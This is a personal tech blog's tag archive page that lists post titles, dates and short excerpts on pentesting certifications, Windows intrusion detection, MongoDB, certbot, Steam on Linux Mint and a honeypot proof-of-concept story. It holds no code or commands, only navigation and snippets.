  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="self-improvement" class="taxonomy__section">
        <h2 class="archive__subtitle">self improvement</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/pmi-agile-certified-practitioner/" rel="permalink">Cert Up: Agile Certified Practitioner
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-05-07T15:11:35+00:00">May 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">



</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
  
    
  
    
  
    
      <section id="leaderboard-syndrome" class="taxonomy__section">
        <h2 class="archive__subtitle">leaderboard syndrome</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/leaderboard-syndrome-moment/" rel="permalink">My “Leaderboard Syndrome” Moment
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-07-10T21:21:34+00:00">July 10, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I zoomed straight in on #1 and found an episode of Shop Talk from three years ago, Special: One on One with a Hacker. About halfway through the episode, I ex...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="intrusion-detection" class="taxonomy__section">
        <h2 class="archive__subtitle">intrusion detection</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/intrusion-detection-windows/" rel="permalink">Intrusion Detection For Windows
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-07T20:32:51+00:00">November 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This morning, I was discussing with a colleague the last time I really felt like I had a handle on Windows under the hood: Windows NT. As soon as I had separ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="windows" class="taxonomy__section">
        <h2 class="archive__subtitle">Windows</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/intrusion-detection-windows/" rel="permalink">Intrusion Detection For Windows
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-07T20:32:51+00:00">November 7, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This morning, I was discussing with a colleague the last time I really felt like I had a handle on Windows under the hood: Windows NT. As soon as I had separ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="gpen" class="taxonomy__section">
        <h2 class="archive__subtitle">GPEN</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="pentest" class="taxonomy__section">
        <h2 class="archive__subtitle">pentest</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="sec560" class="taxonomy__section">
        <h2 class="archive__subtitle">SEC560</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/hacking-windows-7-professional-edition/" rel="permalink">Hacking Windows 7 Professional Edition, SP2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2017-11-15T07:15:21+00:00">November 15, 2017</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Since taking the SANS SEC560 Network Penetration Testing and Ethical Hacking course earlier this summer, I’ve spent most of my time studying for the GIAC Pen...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="databases" class="taxonomy__section">
        <h2 class="archive__subtitle">databases</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cant-connect-remote-mongodb/" rel="permalink">Can’t Connect to Remote MongoDB
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2018-01-28T13:27:27+00:00">January 28, 2018</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">If you have a brand new install of MongoDB on a remote server, and you’re trying to connect to it with MongoDB Compass but you keep getting the following err...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="mongodb" class="taxonomy__section">
        <h2 class="archive__subtitle">mongodb</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cant-connect-remote-mongodb/" rel="permalink">Can’t Connect to Remote MongoDB
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2018-01-28T13:27:27+00:00">January 28, 2018</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">If you have a brand new install of MongoDB on a remote server, and you’re trying to connect to it with MongoDB Compass but you keep getting the following err...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
  
    
      <section id="rsync" class="taxonomy__section">
        <h2 class="archive__subtitle">rsync</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/how-to-copy-a-lot-of-files-with-rsync/" rel="permalink">How to Copy a Lot of Files With rsync
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-05-09T18:46:47+00:00">May 9, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">In order to add a new drive to my Linux desktop for a new /home partition, I needed to copy a lot of files to an external USB drive. The directory was large ...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="email" class="taxonomy__section">
        <h2 class="archive__subtitle">email</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/php-warning-require_oncemail-php-failed-to-open-stream/" rel="permalink">PHP Warning: require_once(Mail.php): failed to open stream
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-09-30T19:42:47+00:00">September 30, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This one is pretty simple but sometimes frustrating to troubleshoot because the error below has you hunting for a file called Mail.php somewhere in your docu...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="php" class="taxonomy__section">
        <h2 class="archive__subtitle">php</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/php-warning-require_oncemail-php-failed-to-open-stream/" rel="permalink">PHP Warning: require_once(Mail.php): failed to open stream
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-09-30T19:42:47+00:00">September 30, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          1 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">This one is pretty simple but sometimes frustrating to troubleshoot because the error below has you hunting for a file called Mail.php somewhere in your docu...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="amazon" class="taxonomy__section">
        <h2 class="archive__subtitle">Amazon</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/trick-certbot-into-auto-configuring-amazon-linux-2-ami/" rel="permalink">Trick certbot into auto-configuring Amazon Linux 2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-10-03T19:08:40+00:00">October 3, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat famil...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="aws" class="taxonomy__section">
        <h2 class="archive__subtitle">AWS</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/trick-certbot-into-auto-configuring-amazon-linux-2-ami/" rel="permalink">Trick certbot into auto-configuring Amazon Linux 2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-10-03T19:08:40+00:00">October 3, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat famil...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="certbot" class="taxonomy__section">
        <h2 class="archive__subtitle">certbot</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/trick-certbot-into-auto-configuring-amazon-linux-2-ami/" rel="permalink">Trick certbot into auto-configuring Amazon Linux 2
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2019-10-03T19:08:40+00:00">October 3, 2019</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          2 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I use Let’s Encrypt to enable SSL/TLS encryption on all my websites. Unfortunately, certbot is not as familiar with the distant relative of the Red Hat famil...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="32-bit" class="taxonomy__section">
        <h2 class="archive__subtitle">32-bit</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="mint" class="taxonomy__section">
        <h2 class="archive__subtitle">Mint</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="steam" class="taxonomy__section">
        <h2 class="archive__subtitle">Steam</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="gpu" class="taxonomy__section">
        <h2 class="archive__subtitle">GPU</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/steam-crashes-when-launching-in-linux-mint/" rel="permalink">Steam Crashes When Launching in Linux Mint
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-03-25T12:08:27+00:00">March 25, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I recently tried to launch Steam on my Linux Mint daily driver. A window popped up to check for updates and seemed to progress normally until it crashed. The...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="cards-against-humanity" class="taxonomy__section">
        <h2 class="archive__subtitle">Cards Against Humanity</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cards-against-humanity-remotely/" rel="permalink">“Cards Against Humanity” Remotely
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-03T20:36:01+00:00">April 3, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I am typing this for my friends who have responded to my call on social media for a good old fashioned game of (socially distant) Cards Against Humanity. Wha...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="covid-19" class="taxonomy__section">
        <h2 class="archive__subtitle">COVID-19</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cards-against-humanity-remotely/" rel="permalink">“Cards Against Humanity” Remotely
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-03T20:36:01+00:00">April 3, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I am typing this for my friends who have responded to my call on social media for a good old fashioned game of (socially distant) Cards Against Humanity. Wha...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="games" class="taxonomy__section">
        <h2 class="archive__subtitle">Games</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cards-against-humanity-remotely/" rel="permalink">“Cards Against Humanity” Remotely
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-03T20:36:01+00:00">April 3, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I am typing this for my friends who have responded to my call on social media for a good old fashioned game of (socially distant) Cards Against Humanity. Wha...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="social-distance" class="taxonomy__section">
        <h2 class="archive__subtitle">Social Distance</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/cards-against-humanity-remotely/" rel="permalink">“Cards Against Humanity” Remotely
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-03T20:36:01+00:00">April 3, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          4 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">I am typing this for my friends who have responded to my call on social media for a good old fashioned game of (socially distant) Cards Against Humanity. Wha...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="honeypot" class="taxonomy__section">
        <h2 class="archive__subtitle">honeypot</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
  
    
      <section id="infosec" class="taxonomy__section">
        <h2 class="archive__subtitle">infosec</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="proof-of-concept" class="taxonomy__section">
        <h2 class="archive__subtitle">proof of concept</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="poc" class="taxonomy__section">
        <h2 class="archive__subtitle">poc</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/" rel="permalink">A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2020-04-27T18:56:21+00:00">April 27, 2020</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          14 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability...</p>
  </article>
</div>

          
        </div>
        <a href="#page-title" class="back-to-top">Back to top &uarr;</a>
      </section>
    
  
    
      <section id="giac" class="taxonomy__section">
        <h2 class="archive__subtitle">GIAC</h2>
        <div class="entries-list">
          
            



<div class="list__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/sec573-automating-information-security-with-python/" rel="permalink">A Belated Review of SEC573: Automating Information Security With Python
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-03-10T09:21:05+00:00">March 10, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          5 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">


Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bas...</p>
  </article>
